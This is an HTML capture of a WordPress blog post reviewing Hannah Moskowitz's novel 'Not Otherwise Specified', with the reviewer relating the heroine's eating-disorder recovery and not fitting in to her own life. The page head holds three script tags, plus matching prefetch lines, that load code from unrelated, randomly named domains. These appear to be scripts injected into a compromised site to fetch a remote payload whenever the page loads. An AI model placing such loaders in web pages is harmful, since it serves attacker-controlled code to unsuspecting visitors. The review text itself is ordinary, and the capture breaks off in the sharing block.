

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lunisea.com/2017/03/review-not-otherwise-specified/
body_size: 13750
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Review:  Not Otherwise Specified | 7 Stillwell</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lunisea.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Feed" href="https://www.lunisea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Comments Feed" href="https://www.lunisea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Review:  Not Otherwise Specified Comments Feed" href="https://www.lunisea.com/2017/03/review-not-otherwise-specified/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lunisea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lunisea.com%2F2017%2F03%2Freview-not-otherwise-specified%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lunisea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lunisea.com%2F2017%2F03%2Freview-not-otherwise-specified%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentyfourteen.css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='h5ab-print-font-awesome-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.lunisea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lunisea.com/wp-json/wp/v2/posts/1726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lunisea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.lunisea.com/2017/03/review-not-otherwise-specified/" />
<link rel='shortlink' href='https://wp.me/p6vxZC-rQ' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentyfourteen-header-css">
				.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Review:  Not Otherwise Specified" />
<meta property="og:url" content="https://www.lunisea.com/2017/03/review-not-otherwise-specified/" />
<meta property="og:description" content="Title: Not Otherwise Specified Author: Hannah Moskowitz Published: 2015 ISBN-13: 9781481405959 Publisher: Simon Pulse Twitter: @hannahmosk What&#8217;s Auntie Reading Now? picture &#8220;Not gay en…" />
<meta property="article:published_time" content="2017-03-27T04:44:44+00:00" />
<meta property="article:modified_time" content="2018-11-19T06:39:20+00:00" />
<meta property="og:site_name" content="7 Stillwell" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@sevenstillwell" />
<meta name="twitter:text:title" content="Review:  Not Otherwise Specified" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="wp-singular post-template-default single single-post postid-1726 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://www.lunisea.com/" rel="home">
			<img src="https://www.lunisea.com/wp-content/uploads/2022/03/cropped-12Mar22-Updated-Masthead.jpg" width="1260" height="281" alt="7 Stillwell" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.lunisea.com/" rel="home">7 Stillwell</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1726" class="post-1726 post type-post status-publish format-standard hentry category-review tag-bisexual tag-fiction tag-hannah-moskowitz tag-not-otherwise-specified tag-simon-pulse">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/review/" rel="category tag">Reviews</a></span>
		</div>
			<h1 class="entry-title">Review:  Not Otherwise Specified</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2017/03/review-not-otherwise-specified/" rel="bookmark"><time class="entry-date" datetime="2017-03-26T21:44:44-07:00">March 26, 2017</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2017/03/review-not-otherwise-specified/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure style="width: 175px" class="wp-caption alignleft"><img data-recalc-dims="1" decoding="async" class="" src="https://i0.wp.com/images-na.ssl-images-amazon.com/images/P/1481405950.01._SX175_SCLZZZZZZZ_.jpg?w=175&#038;ssl=1" alt="Not Otherwise Specified by Hannah Moskowitz"  /><figcaption class="wp-caption-text">Not Otherwise Specified<br />by Hannah Moskowitz</figcaption></figure>
<p>Title: <em>Not Otherwise Specified</em><br />
Author: Hannah Moskowitz<br />
Published: 2015<br />
ISBN-13: 9781481405959<br />
Publisher:<a href="http://www.simonandschusterpublishing.com/simonpulse/"> Simon Pulse</a><br />
Twitter: <a href="https://twitter.com/hannahmosk">@hannahmosk</a></p>
<p>What&#8217;s Auntie Reading Now? <a href="https://www.lunisea.com/2017/02/whats-auntie-reading-now-not-otherwise-specified/">picture</a></p>
<blockquote>
<p style="padding-left: 60px;"><strong><span style="color: #0000ff;">&#8220;Not gay enough, not straight enough, not sick enough, not healthy enough.  I am Etta Not Otherwise Specified.&#8221;  (p. 77)</span></strong></p>
</blockquote>
<p>When I was a SFF con-goer I used to describe myself as, &#8220;too mundane for the freaks, and too freaky for the mundanes.&#8221;  (Substitute muggles for mundanes and you get the picture.)</p>
<p>Reading <em>Not Otherwise Specified</em> took me back to those days, and all the others when I didn&#8217;t know where I fit.  That, in a nutshell, is the story of Etta, a black, bisexual, food disordered, high school student who wants to dance and get out of Nebraska.</p>
<p>Etta doesn&#8217;t fit in with her clique, the Disco Divas who shunned her when she had sex with a boy.  She doesn&#8217;t fit in with the others in her support group because she&#8217;s not sick enough to be given a specific diagnosis for eating disorders but not well enough to be considered healthy.  This, by the way is where the title comes from,  EDNOS &#8211; Eating Disordered, Not Otherwise Specified.</p>
<p>Throw into the mix an 14-year-old anorexic girl from a fundamental Christian family with a closeted gay brother who falls in love with a boy from another town, a new boy for Etta, and there&#8217;s conflict for all kinds of stories.</p>
<p>Sounds like the story of me.  Only, I&#8217;m white, straight, well above high school age, and I kick my food addiction&#8217;s ass every day.  But not fitting in, anywhere, that I know like it was braille.</p>
<p>The thing I like most about Moskowitz&#8217;s writing is how relatable  she makes everything.  Etta is snarky, fearful and fearless, broken and healer.  Any one of her issues could belong to anybody else.  Every human has fought with their sexuality, not fitting in, not knowing where they wanted to go, afraid of doing something true to themselves because it might alienate someone.</p>
<p>Having changed my relationship with food not quite a year ago, this really resonated with me.  Read what Etta has to say about food disorders and recovery.</p>
<blockquote>
<p style="padding-left: 30px;"><span style="color: #0000ff;"><strong>&#8220;Recovery was my choice, and sometimes it sucks like I can&#8217;t believe.  But the truth is I am really damn positive about it &#8230;&#8221;  (p. 7)</strong></span></p>
</blockquote>
<p><span style="color: #000000;">That might as well be me.  Recovery was my choice, and, in the beginning, it sucked so hard I would sit in my car in the parking lot and cry because I was afraid leaving the parking lot meant I would head straight for food.  And even while I was going through that, I knew I had made the right choice.  So crying in the parking lot it was.</span></p>
<p>Which leads into another issue I identify with so deeply, body image.  Etta wants to be a ballet dancer, has since she was a little girl.  But, her body is not what anyone would call ballerina friendly.  She&#8217;s too big and she lets a friend convince her that her body will never allow her to dance the way she wants.  So they give Etta&#8217;s toe-shoes a proper burial in the backyard.  Only, Etta keeps hearing their siren song, and with the help of her new friends, she decides  to exhume them and audition for musical theatre school.</p>
<blockquote>
<p style="padding-left: 30px;"><strong><span style="color: #0000ff;">&#8220;I&#8217;m the girl who&#8217;s too loud and too much and too <em>big </em>for a lot of people.  I&#8217;m the girl who got through two rounds of cutthroat auditions on her damn personality.&#8221;  (p. 246)</span></strong></p>
</blockquote>
<p><span style="color: #000000;">Etta learns at 16 what it took me decades longer to figure out.  I&#8217;m the woman who changed the way she relates to food, and gained a lot of confidence in the process.  I&#8217;m also the woman who can be too loud, and too much for some.  And, bonus points, I was too big for a lot of the world.  So yeah, relating to Etta is easy.</span></p>
<p>In the end, I found myself rooting for them all.  For recovery, living out of the closet, and dancing.  Etta inspired me.  <em>Not Otherwise Specified</em> also made me wish that I had known in high school what Etta learns.</p>
<p>Hannah Moskowitz deserves your readerly attention.  Etta deserves an afternoon with you explaining how screwy life is for those who don&#8217;t fit into a nice, neat, little box.  And follow Moskowitz on Twitter (<a href="https://twitter.com/hannahmosk">@hannahmosk</a>), because she&#8217;s a hoot.</p>
<h2 class="ProfileHeaderCard-screenname u-inlineBlock u-dir" dir="ltr"></h2>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; top: 75px; left: 20px;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; top: 75px; left: 20px;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1726"
